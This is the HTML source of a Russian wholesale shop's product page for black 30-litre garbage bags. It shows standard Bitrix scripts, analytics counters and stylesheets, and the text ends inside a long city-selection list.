

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meshki-optom-pyatigorsk.ru/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/
body_size: 81310
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">

<head>
                    <!---->
		
            	
	
		<!-- Yandex.Metrika counter -->
		<script data-skip-moving="true" >
		   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
		   ym(67870897, "init", {
				params:window.yaParams, clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true
		   });
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/67870897" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
	
    <meta name="google-site-verification" content="xh4uqjndPjL7i3Nd0ZKc12hfEav0-iEtPMWjoA4v0_A">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msapplication-config" content="browserconfig.xml">
    <meta name="google-site-verification" content="fykZlO8-XnBGsFPW9Nulot30Q7Y4HO56vDxM1UMaWSQ">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" href="https://connect.facebook.net">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin="">

    <title>
        Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 30 штук, 50х60 см) купить - низкая цена оптом в Пятигорске | Мирпак    </title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">

            <!-- font preload -->
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Regular.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-SemiBold.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Bold.ttf" as="font"
              crossorigin="anonymous">
        <!-- /font preload -->
    
    <!-- meta-tag-robots -->
        <meta name="robots" content="index, follow">
    <!-- /meta-tag-robots -->

    <!-- Open Graph -->
    <meta property="og:image" content="https://meshki-optom-pyatigorsk.ru/upload/iblock/c0d/c0d6b1269afc590bb6024e895e050e35.jpg">    <!-- /Open Graph -->
    <!-- YANDEX WEBMASTER VERIFICATION START -->
    <meta name="yandex-verification" content="5a4f4247eeb341b2" />    <!-- YANDEX WEBMASTER VERIFICATION END -->
                            <meta name="description" content="Купить Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 30 штук, 50х60 см) по низкой цене c доставкой по Москве и России. Всегда в наличии большой выбор Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 30 штук, 50х60 см) от производителя в Пятигорске" />
    <link rel="canonical" href="https://www.mirpack.ru/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/" />
            <script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17488635052599" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?174886350422281" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/style.css?175854432442530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/style.css?175828944522567" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/iblock.vote/templates/stars/style.css?17488635001019" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.order.ajax/informbox_simple_order/style.css?17488635142787" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/carousel/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/carousel_item/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/style.css?174886351420050" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/themes/blue/style.css?1748863514402" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.viewed.products/view-product/style.css?174886351432084" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/bootstrap-3.3.7/css/bootstrap.min.css?174886351445731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/lib/swiper/package/css/swiper.min.css?174886351412596" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/style.css?174886351437713" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/css/component.css?17488635147978" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/styles.css?1765263048873" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/template_styles.css?176526304819888" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Commissioner/font.css?1748863514569" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Montserrat/font.css?1748863514773" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/mobile.css?17488635142307" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/spectrum.css?174886351415010" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/main.popup.bundle.min.css?174886351419496" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.carousel.min.css?17488635142660" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.theme.default.min.css?1748863514663" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.css?17488635142203" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.css?1748863514706" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.css?1748863514600" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/custom.css?1758289007205171" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/remove-price.css?1748863514473" type="text/css"  data-template-style="true"  rel="stylesheet" />
        





<meta property="og:type" content="website"/>
<meta property="og:url" content="https://meshki-optom-pyatigorsk.ru/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<meta property="og:title" content="Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 30 штук, 50х60 см) купить - низкая цена оптом в Пятигорске | Мирпак">
<meta property="og:description" content="Купить Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 30 штук, 50х60 см) по низкой цене c доставкой по Москве и России. Всегда в наличии большой выбор Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 30 штук, 50х60 см) от производителя в Пятигорске">

            
    
                
    
            
                                                                                
    
	<!-- Top.Mail.Ru counter -->
		<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3618073;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<!-- <noscript>
     <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MDDFJB" height="0" width="0"
         style="display:none;visibility:hidden"></iframe>
 </noscript>-->
<!-- End Google Tag Manager (noscript) -->
<div id="panel">
    <div class="top">
        <div itemscope itemtype="http://schema.org/LocalBusiness">
            <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции №1 в России">
            <meta itemprop="telephone" content="8 (800) 707-84-72">
            <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png"
                 class="lazyload" alt="logo">
            <span style="display: none !important;" itemprop="address" itemscope
                  itemtype="https://schema.org/PostalAddress">
                <meta itemprop="addressCountry" content="Россия">
                <meta itemprop="postalCode" content="123456">
                <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                <meta itemprop="streetAddress" content="Черкесское ш., д. 21">
            </span>
            <div class="clearfix"></div>
            <button onclick="copytext('pyatigorsk@mirpack.ru', this)"
                    class="mobile-phone btn-email mobile-phone--email replace-email visible-xs"
                    itemprop="email">pyatigorsk@mirpack.ru
            </button>
        </div>
        <span class="logo-tag-mob"></span>
    </div>
    <div class="social-network">
        <a href="https://wapp.click/79200931440" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8.66869 0H8.66469C4.25369 0 0.666687 3.588 0.666687 8C0.666687 9.75 1.23069 11.372 2.18969 12.689L1.19269 15.661L4.26769 14.678C5.53269 15.516 7.04169 16 8.66869 16C13.0797 16 16.6667 12.411 16.6667 8C16.6667 3.589 13.0797 0 8.66869 0Z"
                      fill="#00E676"></path>
                <path d="M13.3548 11.2972C13.1618 11.8422 12.3958 12.2942 11.7848 12.4262C11.3668 12.5152 10.8208 12.5862 8.98281 11.8242C6.63181 10.8502 5.1178 8.4612 4.9998 8.3062C4.8868 8.1512 4.0498 7.0412 4.0498 5.89318C4.0498 4.74518 4.6328 4.18618 4.8678 3.94618C5.0608 3.74918 5.3798 3.65918 5.6858 3.65918C5.7848 3.65918 5.8738 3.66418 5.9538 3.66818C6.1888 3.67818 6.3068 3.69218 6.4618 4.06318C6.6548 4.52818 7.1248 5.67618 7.1808 5.79418C7.2378 5.91218 7.29481 6.07218 7.21481 6.22718C7.13981 6.38718 7.0738 6.45818 6.9558 6.59418C6.8378 6.7302 6.72581 6.8342 6.60781 6.9802C6.49981 7.1072 6.3778 7.2432 6.5138 7.4782C6.6498 7.7082 7.11981 8.4752 7.81181 9.0912C8.70481 9.8862 9.4288 10.1402 9.6878 10.2482C9.8808 10.3282 10.1108 10.3092 10.2518 10.1592C10.4308 9.9662 10.6518 9.6462 10.8768 9.3312C11.0368 9.1052 11.2388 9.0772 11.4508 9.1572C11.6668 9.2322 12.8098 9.7972 13.0448 9.9142C13.2798 10.0322 13.4348 10.0882 13.4918 10.1872C13.5478 10.2862 13.5478 10.7512 13.3548 11.2972Z"
                      fill="#FAFAFA"></path>
            </svg>
        </a>
        <a href="https://t.me/mirpackrubot" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z"
                      fill="#039BE5"></path>
                <path d="M3.66279 7.8268L11.3761 4.8528C11.7341 4.72347 12.0468 4.94014 11.9308 5.48147L11.9315 5.4808L10.6181 11.6681C10.5208 12.1068 10.2601 12.2135 9.89547 12.0068L7.89547 10.5328L6.9308 11.4621C6.82413 11.5688 6.73413 11.6588 6.52746 11.6588L6.66947 9.62346L10.3761 6.27481C10.5375 6.13281 10.3401 6.0528 10.1275 6.19414L5.54679 9.07813L3.57213 8.46213C3.14346 8.32613 3.13413 8.03346 3.66279 7.8268Z"
                      fill="white"></path>
            </svg>
        </a>
            </div>
    </div>
<header class="header" id="navigation-header">
    <div class="container" style="position: relative;">
        <div class="header-top">
            <div class="header-promo">
			<div style="display: flex; margin-bottom: 5px;"><img src="/bitrix/templates/mirpack_new/images/icon-place.svg" alt=""><a id="chouse_city" href="javascript:void(0);" rel="nofollow" data-toggle="modal" data-target="modal_chouse_city">Пятигорск</a></div>
    <div class="modal fade" id="modal_chouse_city" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-content">
                <div class="modal-title">Выберите свой город</div>
                <div class="modal-list-wrapper">
                    <ul class="ob_select_popup">
                                                                                                                    <li><a class="ob_option_popup" href="javascript:void(0);">Москва</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Санкт-Петербург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Екатеринбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Челябинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Краснодар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пермь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воронеж</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Самара</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Казань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгоград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новосибирск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ростов-на-Дону</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саратов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тула</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тюмень</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уфа</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Александров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Альметьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Арзамас</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Армавир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Архангельск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астрахань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балашиха</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Барнаул</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Белгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Брянск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великие Луки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владикавказ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владимир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгодонск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волжский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вологда</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вязьма</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дзержинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Димитровград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Елец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ессентуки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Железногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Жуковский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иваново</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ижевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Истра</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Йошкар-Ола</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калуга</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Камышин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кемерово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кирово-Чепецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ковров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Конаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кострома</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красноярск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кстово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курган</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ленинск-Кузнецкий</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Липецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магнитогорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Майкоп</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Махачкала</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Миасс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минеральные Воды</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Мурманск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Муром</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Набережные Челны</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нальчик</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Невинномысск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижневартовск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижнекамск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Тагил</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новокузнецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новомосковск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новороссийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочебоксарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочеркасск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Обнинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Октябрьский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Омск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Оренбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орёл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пенза</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Первоуральск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Переславль-Залесский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петрозаводск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прокопьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Псков</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пятигорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Раменское</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рыбинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рязань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салават</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саранск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северодвинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Серпухов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Смоленск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сочи</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ставрополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старый Оскол</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Стерлитамак</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сургут</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сызрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Таганрог</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тамбов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тверь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тольятти</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Томск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ульяновск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Химки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чебоксары</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Череповец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Черкесск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Энгельс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ярославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иркутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владивосток</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Симферополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Севастополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Якутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Южно-Сахалинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чита</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Улан -Удэ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Грозный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Абакан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ангарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ачинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Братск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Евпатория</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калининград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петропавловск-Камчатский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Благовещенск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вольск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Находка</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Назрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нарьян-Мар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прохладный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уссурийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киев</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астана</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ереван</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тбилиси</a></li>
